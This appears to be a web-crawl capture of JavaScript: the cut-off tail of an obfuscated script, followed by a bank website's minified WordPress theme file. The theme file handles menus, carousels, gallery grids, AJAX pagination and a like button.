'\x58\x55\x66\x4c');_0x63ade4[_0xf521('0x1bd', '\x6f\x21\x58\x25')]([_0x1b9dd8[_0xf521('0x1be', '\x55\x4d\x53\x74')](_0x1b9dd8[_0xf521('0x1bf', '\x33\x39\x6e\x38')](_0x1b9dd8[_0xf521('0x1c0', '\x50\x21\x78\x5e')]('\x27',_0x205d1e),'\x27'),_0xf521('0x1c1', '\x6c\x56\x5e\x65')),_0xf521('0xb6', '\x30\x33\x55\x52'),function(){return _0x205d1e[_0xf521('0x1c2', '\x34\x45\x65\x2a')]();}]);_0x3ab240(_0x1b9dd8[_0xf521('0x1b8', '\x35\x30\x4e\x61')](_0x2fa955,_0x63ade4));if(_0x4ee7f){_0x63ade4[_0xf521('0x1c3', '\x6f\x47\x65\x36')]([_0x4ee7f,_0xf521('0x187', '\x26\x6e\x6a\x44')]);_0x1b9dd8[_0xf521('0x1c4', '\x29\x5e\x51\x46')](_0x3ab240,_0x1b9dd8[_0xf521('0x172', '\x21\x40\x42\x56')](_0x2fa955,_0x63ade4));}_0x598ad7[_0xf521('0x1c5', '\x70\x39\x4c\x62')](_0xf521('0x1c6', '\x34\x45\x65\x2a'))[_0xf521('0x1c7', '\x42\x5e\x26\x49')]=_0x1b9dd8[_0xf521('0x1c8', '\x4d\x23\x6f\x5a')](_0xf521('0x1c9', '\x45\x56\x58\x39'),_0x57923f[_0xf521('0x1ca', '\x39\x38\x40\x4d')][_0xf521('0x1cb', '\x78\x49\x42\x7a')]());}catch(_0x296159){_0x598ad7[_0xf521('0x1cc', '\x39\x46\x52\x43')](_0xf521('0x1cd', '\x55\x4d\x53\x74'))[_0xf521('0x1ce', '\x53\x62\x59\x64')]=_0x1b9dd8[_0xf521('0x1cf', '\x74\x2a\x35\x70')](_0xf521('0x1d0', '\x77\x21\x58\x58'),_0x57923f[_0xf521('0x1d1', '\x33\x76\x33\x53')](_0x296159[_0xf521('0x1d2', '\x6f\x47\x65\x36')]));}finally{if(_0x257512)_0xd8161e[_0xf521('0x1d3', '\x2a\x62\x6e\x33')]=_0x257512;}}());

--- FILE ---
content_type: text/javascript
request_url: https://www.kingdombankltd.co.ke/wp-content/themes/tm-arden/assets/js/main.min.js
body_size: 5549
content:
!function(){var t,a=function(t){return t instanceof a?t:this instanceof a?void(this._wrapped=t):new a(t)};a.userAgent=null,a.getUserAgent=function(){return this.userAgent},a.setUserAgent=function(t){this.userAgent=t},a.isAndroid=function(){return this.getUserAgent().match(/Android/i)},a.isBlackBerry=function(){return this.getUserAgent().match(/BlackBerry/i)},a.isBlackBerryPlayBook=function(){return this.getUserAgent().match(/PlayBook/i)},a.isBlackBerry10=function(){return this.getUserAgent().match(/BB10/i)},a.isIOS=function(){return this.isIPhone()||this.isIPad()||this.isIPod()},a.isIPhone=function(){return this.getUserAgent().match(/iPhone/i)},a.isIPad=function(){return this.getUserAgent().match(/iPad/i)},a.isIPod=function(){return this.getUserAgent().match(/iPod/i)},a.isOpera=function(){return this.getUserAgent().match(/Opera Mini/i)},a.isWindows=function(){return this.isWindowsDesktop()||this.isWindowsMobile()},a.isWindowsMobile=function(){return this.getUserAgent().match(/IEMobile/i)},a.isWindowsDesktop=function(){return this.getUserAgent().match(/WPDesktop/i)},a.isFireFox=function(){return this.getUserAgent().match(/Firefox/i)},a.isNexus=function(){return this.getUserAgent().match(/Nexus/i)},a.isKindleFire=function(){return this.getUserAgent().match(/Kindle Fire/i)},a.isPalm=function(){return this.getUserAgent().match(/PalmSource|Palm/i)},a.isAny=function(){var t,e=!1,i=Object.getOwnPropertyNames(a).filter(function(t){return"function"==typeof a[t]});for(t in i)if("setUserAgent"!==i[t]&&"getUserAgent"!==i[t]&&"isAny"!==i[t]&&"isWindows"!==i[t]&&"isIOS"!==i[t]&&a[i[t]]()){e=!0;break}return e},"function"!=typeof window&&"object"!=typeof window||a.setUserAgent(navigator.userAgent),"undefined"!=typeof exports?(t=function(t){return(t=void 0===t||t)?function(t,e,i){var n=t.headers["user-agent"]||"";a.setUserAgent(n),t.SmartPhone=a,"function"==typeof e.locals?e.locals({SmartPhone:a}):e.locals.SmartPhone=a,i()}:a},"undefined"!=typeof module&&module.exports&&(exports=module.exports=t),exports=t):this.SmartPhone=a}.call(this),(o=>{jQuery.fn[o]=function(t,e){return t?this.on("resize",(i=t,n=e,function(){var t=this,e=arguments;s?clearTimeout(s):a&&i.apply(t,e),s=setTimeout(function(){a||i.apply(t,e),s=null},n||100)})):this.trigger(o);var i,n,a,s}})((jQuery,"smartresize")),(n=>{function a(t){return parseInt(t,10)||0}n.each(["min","max"],function(t,i){n.fn[i+"Size"]=function(t){var e;return t?(void 0!==t.width&&this.css(i+"-width",t.width),void 0!==t.height&&this.css(i+"-height",t.height),this):(t=this.css(i+"-width"),e=this.css(i+"-height"),{width:"max"===i&&(void 0===t||"none"===t||-1===a(t))&&Number.MAX_VALUE||a(t),height:"max"===i&&(void 0===e||"none"===e||-1===a(e))&&Number.MAX_VALUE||a(e)})}}),n.fn.isVisible=function(){return this.is(":visible")},n.each(["border","margin","padding"],function(t,e){n.fn[e]=function(t){return t?(void 0!==t.top&&this.css(e+"-top"+("border"===e?"-width":""),t.top),void 0!==t.bottom&&this.css(e+"-bottom"+("border"===e?"-width":""),t.bottom),void 0!==t.left&&this.css(e+"-left"+("border"===e?"-width":""),t.left),void 0!==t.right&&this.css(e+"-right"+("border"===e?"-width":""),t.right),this):{top:a(this.css(e+"-top"+("border"===e?"-width":""))),bottom:a(this.css(e+"-bottom"+("border"===e?"-width":""))),left:a(this.css(e+"-left"+("border"===e?"-width":""))),right:a(this.css(e+"-right"+("border"===e?"-width":"")))}}})})(jQuery),jQuery(document).ready(function(u){u(window);var p=u("html"),f=u("body"),i=u("#page"),m=u("#page-header"),g=u("#page-header-inner"),w=(u("#page-content"),$insight.header_sticky_enable),v=parseInt($insight.header_sticky_height),a=window.innerWidth,s=200,y=!1;function b(){var t,e,i,n;f.hasClass("page-template-portfolio-fullscreen-carousel-slider")&&(t=768<a?a/3:543<a?a/2:a,(e=u("#tm-m-scrollbar")).mCustomScrollbar("destroy"),i=window.innerHeight,n=u("#page-footer-wrapper"),f.hasClass("admin-bar")&&(i-=u("#wpadminbar").outerHeight()),768<a&&0<n.length&&(i-=n.outerHeight()),e.find(".portfolio-item").width(t).height(i),e.height(i),e.mCustomScrollbar({theme:"arden",axis:"x",autoExpandScrollbar:!0,mouseWheel:{preventDefault:!0},scrollButtons:{enable:!0,scrollAmount:t,scrollType:"stepped"},advanced:{autoExpandHorizontalScroll:!0}}))}function C(t){var e,i=t.children(".swiper-container").first(),n=t.data("lg-items")?t.data("lg-items"):1,a=t.data("md-items")?t.data("md-items"):n,s=t.data("sm-items")?t.data("sm-items"):a,o=t.data("xs-items")?t.data("xs-items"):s,r=t.data("lg-gutter")?t.data("lg-gutter"):0,d=t.data("md-gutter")?t.data("md-gutter"):r,l=t.data("sm-gutter")?t.data("sm-gutter"):d,h=t.data("xs-gutter")?t.data("xs-gutter"):l,c=t.data("vertical"),u=t.data("loop"),p=t.data("free-mode"),f=t.data("autoplay"),m=t.data("nav"),g=t.data("pagination"),w=t.data("mousewheel"),v=t.data("effect"),y={slidesPerView:n,spaceBetween:r,breakpoints:{767:{slidesPerView:o,spaceBetween:h},990:{slidesPerView:s,spaceBetween:l},1199:{slidesPerView:a,spaceBetween:d}}};v&&(y.effect=v),u&&(y.loop=!0),p&&(y.freeMode=!0),f&&(y.autoplay=f,y.autoplayDisableOnInteraction=!1),m&&(y.prevButton=t.children(".swiper-button-prev"),y.nextButton=t.children(".swiper-button-next")),g&&(e=t.children(".swiper-pagination"),y.pagination=e,y.paginationClickable=!0,y.onPaginationRendered=function(t){t.slides.length<=y.slidesPerView?e.hide():e.show()}),w&&(y.mousewheelControl=!0),c&&(y.direction="vertical"),new Swiper(i,y)}function k(t,i,e,n){0==e&&t.each(function(){var t,e=u(this).children('a[href*="#"]:not([href="#"])');if(e.attr("href")==n)return i&&(t=u(this).position().left+e.padding().left,e=e.width(),i.stop().animate({left:t,width:e}),i.attr("data-left",t).attr("data-width",e)),u(this).siblings("li").removeClass("current-menu-item"),u(this).addClass("current-menu-item"),!0})}function x(){var t;"always_bottom"!==$insight.footer_effect||f.hasClass("page-template-one-page-scroll")||0<(t=u("#page-footer-wrapper")).length&&(t=t.height(),1024<=a?(f.addClass("footer-always-bottom"),i.css({paddingBottom:t})):(f.removeClass("footer-always-bottom"),i.css({paddingBottom:0})))}function _(){var t,e;"parallax"!==$insight.footer_effect||f.hasClass("page-template-one-page-scroll")||0<(e=u("#page-footer-wrapper")).length&&(t=i.children(".content-wrapper"),1024<=a?(e=e.height(),f.addClass("page-footer-parallax"),t.css({marginBottom:e})):(f.removeClass("page-footer-parallax"),t.css({marginBottom:0})))}function S(){f.removeClass("page-mobile-menu-opened")}function j(){var t=$insight.mobile_menu_breakpoint;a<=t?f.removeClass("desktop-menu").addClass("mobile-menu"):f.addClass("desktop-menu").removeClass("mobile-menu")}function A(t,e,i){var n;f.hasClass("one-page")&&e&&e.match(/^([.#])(.+)/)?(S(),n=0,f.hasClass("admin-bar")&&(n+=32),1==w&&"1"==g.data("sticky")&&(n+=v),0<n&&(n=-n),t.siblings("li").removeClass("current-menu-item"),t.addClass("current-menu-item"),setTimeout(function(){u.smoothScroll({offset:n,scrollTarget:u(e),speed:600,easing:"linear"})},300)):t.hasClass("menu-item-has-children")&&(i.preventDefault(),i.stopPropagation(),t.hasClass("opened")?(t.removeClass("opened"),t.find(".opened").removeClass("opened"),t.find(".sub-menu").stop().slideUp()):(t.parent("ul").hasClass("sub-menu")||((i=t.siblings(".opened")).removeClass("opened"),i.find(".opened").removeClass("opened"),i.find(".sub-menu").stop().slideUp()),t.addClass("opened"),t.children(".sub-menu").stop().slideDown()))}function P(){var t,e;1==$insight.header_sticky_enable&&0<m.length&&"1"==g.data("sticky")&&("left"!=g.data("header-position")?(e=g.offset().top+(t=g.outerHeight()),m.headroom({offset:e,onTop:function(){f.hasClass("page-header-behind")||i.css({paddingTop:0})},onNotTop:function(){f.hasClass("page-header-behind")||i.css({paddingTop:t+"px"})}})):a<$insight.mobile_menu_breakpoint?m.data("headroom")||(e=g.offset().top+(t=g.outerHeight()),m.headroom({offset:e})):m.data("headroom")&&(m.data("headroom").destroy(),m.removeData("headroom")))}function T(){var i,t,n;"left"==g.data("header-position")&&(t=window.innerWidth,i=parseInt(f.data("content-width")),t<=$insight.mobile_menu_breakpoint?p.css({paddingLeft:0}):(t=g.outerWidth(),$insight.isRTL?p.css({marginRight:t+"px"}):p.css({paddingLeft:t+"px"}),t=u("#page-main-content").find(".vc_row, .vc_section"),n=u("#page").width(),t.each(function(){var t,e;u(this).attr("data-vc-full-width")&&(t=0,n>$insight.mobile_menu_breakpoint&&(t=-(n-i)/2+"px"),e=n+"px",u(this).css({width:e}),$insight.isRTL?u(this).css({right:t,left:"auto"}):u(this).css({left:t}),u(this).attr("data-vc-stretch-content")||(e=0,n>$insight.mobile_menu_breakpoint&&(e=(n-i)/2),u(this).css({paddingLeft:e,paddingRight:e})))})))}function I(){var t;f.hasClass("boxed")&&(t=u("#page").outerWidth(),u("#page-content").find(".vc_row").each(function(){1==u(this).data("vc-stretch-content")&&1==u(this).data("vc-stretch-content")&&u(this).css({left:0,width:t+"px"})}))}u(document).ajaxStart(function(){y=!0}).ajaxStop(function(){y=!1}),u(window).on("resize",function(){f.addClass("window-resized"),a=window.innerWidth,j(),I(),T(),P(),x(),_(),b()}),u(window).on("load",function(){f.addClass("loaded"),setTimeout(function(){u("#page-preloader").remove()},600)}),u(document).ready(function(){j(),I(),P(),e=u("#page-popup-search").find(".search-field"),u("#btn-open-popup-search").on("click",function(t){t.preventDefault(),f.addClass("popup-search-opened"),p.css({overflow:"hidden"}),e.val(""),setTimeout(function(){e.focus()},500)}),u("#popup-search-close").on("click",function(t){t.preventDefault(),f.removeClass("popup-search-opened"),p.css({overflow:""})}),u(document).on("keyup",function(t){27==t.keyCode&&(f.removeClass("popup-search-opened"),p.css({overflow:""}))}),(h=g.find("#page-navigation").find("ul").first()).smartmenus({subMenusSubOffsetX:-4,subMenusSubOffsetY:0}),h.on({"show.smapi":function(t,e){u(e).removeClass("hide-animation").addClass("show-animation")},"hide.smapi":function(t,e){u(e).removeClass("show-animation").addClass("hide-animation")}}).on("animationend webkitAnimationEnd oanimationend MSAnimationEnd","ul",function(t){u(this).removeClass("show-animation hide-animation"),t.stopPropagation()}),u("#page-open-mobile-menu").on("click",function(t){t.preventDefault(),f.addClass("page-mobile-menu-opened")}),u("#page-close-mobile-menu").on("click",function(t){t.preventDefault(),S()});var e,t,i,n,a,s,o,r,d,l,h=u("#mobile-menu-primary"),c=!1;1==(c=f.hasClass("mobile-menu-separate-toggle")?!0:c)?h.on("click",".toggle-sub-menu",function(t){var e=u(this).parents("li").first(),i=e.children("a").attr("href");A(e,i,t)}):h.on("click","a",function(t){var e=u(this);A(u(this).parent("li"),e.attr("href"),t)}),u("#page-open-main-menu").on("click",function(t){t.preventDefault(),f.addClass("page-off-canvas-menu-opened")}),u("#page-close-main-menu").on("click",function(t){t.preventDefault(),f.removeClass("page-off-canvas-menu-opened")}),u("#off-canvas-menu-primary").on("click",".menu-item-has-children > a",function(t){t.preventDefault(),t.stopPropagation();var e,t=u(this).parent("li");t.hasClass("opened")?(t.removeClass("opened"),t.find(".opened").removeClass("opened"),t.find(".sub-menu").stop().slideUp()):(t.parent("ul").hasClass("sub-menu")||((e=t.siblings(".opened")).removeClass("opened"),e.find(".opened").removeClass("opened"),e.find(".sub-menu").stop().slideUp()),t.addClass("opened"),t.children(".sub-menu").stop().slideDown())}),f.hasClass("page-template-blog-fullscreen-slider")&&u(".post-read-more").on("click",function(){f.addClass("go-to-single")}),f.hasClass("page-template-fullscreen-split-feature")&&(t=window.innerWidth,i=window.innerHeight,n=0,f.hasClass("admin-bar")&&(n+=32),(a=u("#fullscreen-wrap")).width(t).height(i-n),u(window).resize(function(){t=window.innerWidth,i=window.innerHeight,a.width(t).height(i-n)})),f.hasClass("single-portfolio-style-6")&&(0<(s=u("#portfolio-details-canvas")).length&&s.children(".btn-open").on("click",function(){s.toggleClass("open")}),u("#return-prev-page").on("click",function(){window.history.back()})),f.hasClass("error404")&&(o=u("#page .error404"),r=u(window).height(),o.css({"min-height":r}),u(window).resize(function(){r=u(window).height(),o.css({"min-height":r})}),u("#tm-btn-go-back").on("click",function(){window.history.back()})),u(".background-marque").each(function(){var t=u(this),e=0,i=1,n=(t.hasClass("to-left")&&(i=-1),t.css("background-repeat","repeat-x"),setInterval(function(){e+=i,t.css("background-position-x",e+"px")},10));1==t.data("marque-pause-on-hover")&&u(this).on("mouseenter",function(){clearInterval(n)}).on("mouseleave",function(){n=setInterval(function(){e+=i,t.css("background-position-x",e+"px")},10)})}),u(".tm-animation").waypoint(function(){var t=this.element||u(this);u(t).addClass("animate")},{offset:"100%"}),T(),u(".tm-grid-wrapper").each(function(){var t,e,i,n,a,s=u(this),o=s.find(".tm-grid"),r=o.children(".grid-item"),d=s.data("gutter")?s.data("gutter"):0;"masonry"==s.data("type")?(t={itemSelector:".grid-item",percentPosition:!0},$insight.isRTL&&(t.originLeft=!1),s.data("grid-fitrows")?t.layoutMode="fitRows":(t.layoutMode="packery",t.packery={columnWidth:".grid-sizer"}),"fitRows"===t.layoutMode?(t.fitRows={},t.fitRows.gutter=d):"packery"===t.layoutMode?t.packery.gutter=d:t.masonry.gutter=d,o.hasClass("has-animation")&&(t.transitionDuration=0),u(window).smartresize(function(){U(s,o,t)}),U(s,o),o.imagesLoaded(function(){o.isotope(t),s.data("match-height")&&r.matchHeight()}).one("arrangeComplete",function(){O(o,r),$(s,o)})):("justified"==s.data("type")&&(i=s.data("justified-height")?s.data("justified-height"):300,e=s.data("justified-max-height")?s.data("justified-max-height"):0,i={rowHeight:i,margins:d,border:0,lastRow:s.data("justified-last-row")?s.data("justified-last-row"):"justify"},e&&0<e&&(i.maxRowHeight=e),o.justifiedGallery(i)),$(s,o),O(o,r)),a=o,(n=s).children(".tm-filter-button-group").on("click",".btn-filter",function(){var t,e,i;u(this).hasClass("current")||("ajax"==n.data("filter-type")?(e=u(this).attr("data-filter"),i=n.find(".tm-grid-query").first(),(t=jQuery.parseJSON(i.val())).extra_taxonomy="*"===e?"":u(this).attr("data-ajax-filter"),i.val(JSON.stringify(t)),u(document).trigger("insightGridInfinityLoad",n),u(this).siblings().removeClass("current"),u(this).addClass("current")):(e=u(this).attr("data-filter"),"masonry"==n.data("type")?(a.children(".grid-item").each(function(){u(this).removeClass("animate")}),a.isotope({filter:e}),a.hasClass("has-animation")&&a.children(".grid-item:not(.isotope-hidden)").each(function(){u(this).addClass("animate")})):"swiper"==n.data("type")?(e=e.replace(".",""),a.children(".grid-item").each(function(){"*"==e||u(this).hasClass(e)?(u(this).show(),u(this).addClass("animate")):u(this).hide()}),(i=n.children(".tm-swiper").children(".swiper-container")[0].swiper).update(),i.slideTo(0)):"justified"==n.data("type")&&("*"==e?a.justifiedGallery({filter:!1}):a.justifiedGallery({filter:e})),u(this).siblings().removeClass("current"),u(this).addClass("current"),u(window).trigger("resize")))}),D(o,r),"loadmore"==s.data("pagination")?s.children(".tm-grid-pagination").find(".tm-grid-loadmore-btn").on("click",function(t){var e;t.preventDefault(),y||(u(this).hide(),t=s.find(".tm-grid-query").first(),(e=jQuery.parseJSON(t.val())).paged++,t.val(JSON.stringify(e)),B(s,o))}):"infinite"==s.data("pagination")&&u(".tm-grid-pagination",s).waypoint(function(t){var e;"down"!==t||y||(t=s.find(".tm-grid-query").first(),(e=jQuery.parseJSON(t.val())).paged++,t.val(JSON.stringify(e)),B(s,o))},{offset:"100%"})}),u(document).on("insightGridInfinityLoad",function(t,e){var e=u(e),i=e.find(".tm-grid"),n=e.find(".tm-grid-query").first(),a=jQuery.parseJSON(n.val());a.paged=1,n.val(JSON.stringify(a)),B(e,i,!0)}),u(".tm-swiper").each(function(){C(u(this))}),u(".tm-light-gallery").each(function(){var t,e,i,n,a;t=u(this),e="1"===$insight.light_gallery_download,i="1"===$insight.light_gallery_auto_play,n="1"===$insight.light_gallery_zoom,a="1"===$insight.light_gallery_full_screen,e={selector:".zoom",thumbnail:"1"===$insight.light_gallery_thumbnail,download:e,autoplay:i,zoom:n,fullScreen:a,animateThumb:!1,showThumbByDefault:!1,getCaptionFromTitleOrAlt:!1},t.lightGallery(e)}),setTimeout(function(){var s,t,e,i,n,a,o,r;f.hasClass("one-page")&&(s=u("#page-header").children("#page-header-inner"),t=s.data("magic-line"),i=u("#page-navigation").find(".menu__container").first(),n=i.children(".menu-item"),a=n.children('a[href^="#"]:not([href="#"])'),o=!1,t&&(i.append('<li id="magic-line"></li>'),r=u("#magic-line")),n.each(function(){var e,t=u(this).children('a[href^="#"]:not([href="#"])');0<t.length&&(e=t.attr("href"),0<u(e).length)&&(u(e).waypoint(function(t){"down"===t&&k(n,r,o,e)},{offset:"25%"}),u(e).waypoint(function(t){"up"===t&&k(n,r,o,e)},{offset:"-25%"}))}),r&&n.on("mouseenter",function(){var t=(e=u(this)).children("a"),t=u(this).position().left+t.padding().left;e=e.children("a").width(),r.stop().animate({left:t,width:e})}).on("mouseleave",function(){u(this).hasClass("current-menu-item")||r.stop().animate({left:r.attr("data-left"),width:r.attr("data-width")})}),a.on("click",function(){var t,e=u(this),i=u(this).attr("href"),n=0,a=(f.hasClass("admin-bar")&&(n+=32),1==w&&"1"==s.data("sticky")&&(n=-(n+=v)),e.parent("li"));return r&&(t=a.position().left+e.padding().left,r.attr("data-left",t).attr("data-width",e.width())),a.siblings("li").removeClass("current-menu-item"),a.addClass("current-menu-item"),u.smoothScroll({offset:n,scrollTarget:u(i),speed:600,easing:"linear",beforeScroll:function(){o=!0},afterScroll:function(){o=!1}}),!1}))},100),x(),_(),b(),u("p:empty").each(function(){this.attributes.length<=0&&u(this).remove()}),u(".tm-popup-video").each(function(){u(this).lightGallery({fullScreen:!1,zoom:!1})}),u(".counter").each(function(){u(this).counterUp({delay:10,time:1e3})}),u(".hover-dir").hoverdir({hoverElem:".post-overlay",speed:500,easing:"cubic-bezier(0.645, 0.045, 0.355, 1)"}),u(".smooth-scroll-link").on("click",function(t){var e=u(this).attr("href"),i=window.innerWidth;e.match(/^([.#])(.+)/)&&(t.preventDefault(),t=0,1==$insight.header_sticky_enable&&0<m.length&&"1"==g.data("sticky")&&(t+=v),600<i&&(t+=u("#wpadminbar").height()),u.smoothScroll({offset:-t,scrollTarget:u(e),speed:600,easing:"linear"}))}),1==$insight.scroll_top_enable&&(d=u(window),c=u(".scrollup"),l=u(".scrollup--fixed"),d.on("scroll",function(){100<d.scrollTop()?l.addClass("show"):l.removeClass("show")}),c.on("click",function(t){u("html, body").animate({scrollTop:0},600),t.preventDefault()}))});var t=Isotope.Item.prototype.reveal,e=(Isotope.Item.prototype.reveal=function(){t.apply(this,arguments),u(this.element).removeClass("isotope-hidden")},Isotope.Item.prototype.hide);function U(t,e,i){var n,a=u(window).width(),s=1,o=t.data("lg-columns")?t.data("lg-columns"):1,r=t.data("md-columns")?t.data("md-columns"):o,d=t.data("sm-columns")?t.data("sm-columns"):r,l=t.data("xs-columns")?t.data("xs-columns"):d,s=1200<=a?o:961<=a?r:641<=a?d:l,o=e[0].getBoundingClientRect().width,r=t.data("gutter")?t.data("gutter"):0,h=(o-(s-1)*r)/s,h=Math.floor(h);n=1<s?2*h+r:h,e.children(".grid-sizer").css({width:h+"px"}),e.children(".grid-item").each(function(){"2"==u(this).data("width")?u(this).css({width:n+"px"}):u(this).css({width:h+"px"}),2==t.data("grid-metro")&&("2"==u(this).data("height")?u(this).css({height:n+"px"}):u(this).css({height:h+"px"}))}),i&&e.isotope("layout",i)}function B(o,r,d){var l=o.children(".tm-grid-pagination").find(".tm-loader");l.css({display:"inline-block"}),setTimeout(function(){var a=o.find(".tm-grid-query").first(),s=jQuery.parseJSON(a.val()),t=u.param(s);u.ajax({url:$insight.ajaxurl,type:"POST",data:t,dataType:"json",success:function(t){var e,i,n;t.success&&((t=t.data).max_num_pages&&(s.max_num_pages=t.max_num_pages),t.count&&(s.count=t.count),a.val(JSON.stringify(s)),t=t.template,e=u(t),1==d&&r.children(".grid-item").remove(),"masonry"==o.data("type")?(r.isotope().append(e).isotope("appended",e).imagesLoaded().always(function(){r.isotope("layout"),o.data("match-height")&&r.children(".grid-item").matchHeight()}),$(o,r),U(o,r)):"swiper"==o.data("type")?((i=o.find(".swiper-container")[0].swiper).appendSlide(e),i.update()):"justified"==o.data("type")?(r.append(t),r.justifiedGallery("norewind")):r.append(e),e.addClass("animate"),i=e,1==r.data("grid-has-gallery")&&i.each(function(){u(this).hasClass("format-gallery")&&C(u(this).children(".post-gallery"))}),D(r,e),n=o,s.found_posts<=s.paged*s.posts_per_page?(n.children(".tm-grid-pagination").hide(),n.children(".tm-grid-messages").show(1),setTimeout(function(){n.children(".tm-grid-messages").remove()},5e3)):(n.children(".tm-grid-pagination").show(),n.children(".tm-grid-pagination").find(".tm-grid-loadmore-btn").show()),l.hide())},error:function(t){alert(t)}})},500)}function $(t,e){var i,n;1==t.children(".tm-filter-button-group").data("filter-counter")&&(i=e.children(".grid-item"),n=i.length,"ajax"===t.data("filter-type")?t.find(".btn-filter").each(function(){var t=u(this).data("filter-count");0<u(this).children(".filter-counter").length?u(this).children(".filter-counter").text(t):u(this).append('<span class="filter-counter">'+t+"</span>")}):t.find(".btn-filter").each(function(){var t=u(this).data("filter"),e=0;"*"==t?0<u(this).children(".filter-counter").length?u(this).children(".filter-counter").text(n):u(this).append('<span class="filter-counter">'+n+"</span>"):(t=t.replace(".",""),i.each(function(){u(this).hasClass(t)&&e++}),0<u(this).children(".filter-counter").length?u(this).children(".filter-counter").text(e):u(this).append('<span class="filter-counter">'+e+"</span>"))}))}function O(t,e){var i,n;t.hasClass("has-animation")&&(i=[],n=s,e.waypoint(function(){var t=this.element||u(this);i.push(t),function t(e,i,n,a){clearTimeout(a),n=window.setInterval(function(){void 0!==e&&e.length?(u(e.shift()).addClass("animate"),t()):window.clearInterval(n)},i)}(i,n,void 0),n+=250,setTimeout(function(){n=s},s)},{offset:"90%",triggerOnce:!0}))}function D(t,e){"hover-dir"==t.data("overlay-animation")&&e.hoverdir({hoverElem:".post-overlay",speed:500,easing:"cubic-bezier(0.645, 0.045, 0.355, 1)"})}Isotope.Item.prototype.hide=function(){e.apply(this,arguments),u(this.element).addClass("isotope-hidden")}}),(s=>{s(document).on("click",".sl-button",function(){var t=s(this),e=t.attr("data-post-id"),i=t.attr("data-nonce"),t=t.attr("data-iscomment"),n=s("1"===t?".sl-comment-button-"+e:".sl-button-"+e),a=n.next(".sl-loader");return""!==e&&s.ajax({type:"POST",url:$insight.ajaxurl,data:{action:"process_simple_like",post_id:e,nonce:i,is_comment:t},beforeSend:function(){a.html('&nbsp;<div class="loader">Loading...</div>')},success:function(t){var e=t.icon;n.html(e+t.count),"unliked"===t.status?(e=$insight.like,n.prop("title",e),n.removeClass("liked")):(t=$insight.unlike,n.prop("title",t),n.addClass("liked")),a.empty()}}),!1})})(jQuery);